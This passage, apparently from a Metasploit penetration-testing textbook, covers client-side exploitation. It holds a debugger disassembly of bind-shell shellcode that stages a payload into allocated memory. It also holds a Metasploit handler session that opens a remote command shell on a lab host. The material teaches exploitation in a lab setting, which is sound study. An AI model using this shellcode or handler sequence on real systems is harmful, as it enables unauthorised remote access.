00423F0D 50 PUSH EAX 00423F0E 68 29586B00 PUSH 6B8029 00423F13 FFD5 CALL EBP 00423F15 50 PUSH EAX 00423F16 50 PUSH EAX 00423F17 50 PUSH EAX 00423F18 50 PUSH EAX 00423F19 40 INC EAX 00423F1A 50 PUSH EAX 00423F1B 40 INC EAX 00423F1C 50 PUSH EAX 00423F1D 68 EA0FDFE0 PUSH E0DF0FEA 00423F22 FFD5 CALL EBP 00423F24 97 XCHG EAX,EDI 00423F25 31DB XOR EBX,EBX 00423F27 53 PUSH EBX 00423F28 68 02000100 PUSH 00010002 00423F2D 89E6 MOV ESI,ESP 00423F2F 6A 10 PUSH 10 00423F31 56 PUSH ESI 00423F32 57 PUSH EDI 00423F33 68 C2DB3767 PUSH 6737DBC2 00423F38 FFD5 CALL EBP 00423F3A 53 PUSH EBX 00423F3B 57 PUSH EDI 00423F3C 68 B7E938FF PUSH FF38E9B7 00423F41 FFD5 CALL EBP 00423F43 53 PUSH EBX 00423F44 53 PUSH EBX 00423F45 57 PUSH EDI 00423F46 68 74EC3BE1 PUSH E13BEC74 00423F4B FFD5 CALL EBP 00423F4D 97 PUSH EDI 00423F4E 97 XCHG EAX,EDI 00423F4F 68 756E4D61 PUSH 614D6E75 00423F54 FFD6 CALL EBP 00423F56 6A 00 PUSH 0 00423F58 6A 04 PUSH 4 00423F5A 56 PUSH ESI 00423F5B 57 PUSH EDI 00423F5C 68 02D9C85F PUSH 5FC8D902 00423F61 FFD5 CALL EBP 00423F63 8B36 MOV ESI,DWORD PTR DS:[ESI] 00423F65 6A 40 PUSH 40 00423F67 68 00100000 PUSH 1000 00423F6C 56 PUSH ESI 00423F6D 6A 00 PUSH 0 00423F6F 68 58A453E5 PUSH E553A458 00423F74 FFD5 CALL EBP 00423F76 93 XCHG EBX,EAX 00423F77 53 PUSH EBX 00423F78 6A 00 PUSH 0 00423F7A 56 PUSH ESI 00423F7B 53 PUSH EBX 00423F7C 57 PUSH EDI 00423F7D 68 02D9C85F PUSH 5FC8D902 00423F82 FFD5 CALL EBP 00423F84 01C3 ADD EBX,EAX 00423F86 29C6 SUB ESI,EAX 00423F88 85F6 TEST ESI,ESI 00423F8A -75 EC JNZ SHORT BL4CK-vn.00423F78 00423F8C C3 RETN 00423F8D CC INT3
Figure 8-2: The last part of our instruction set that we need
msf > use multi/handler
msf exploit(handler) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set RHOST 192.168.33.130
RHOST => 192.168.33.130
msf exploit(handler) > exploit
[*] Starting the payload handler...
[*] Started bind handler
[*] Sending stage (240 bytes)
[*] Command shell session 1 opened (192.168.33.129:60463 -> 192.168.33.130:443)
You have reached a basic command shell! As a good practicing technique, try a stage 1 Meterpreter reverse and see if you can get a connection. When you are finished, simply close the Immunity Debugger window and you're all done. It's important that you get familiar with Immunity Debugger now, because we will be leveraging it in later chapters. Now let's launch our first browser exploit that uses a heap spray.
Exploitation Using Client-Side Attacks 115
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni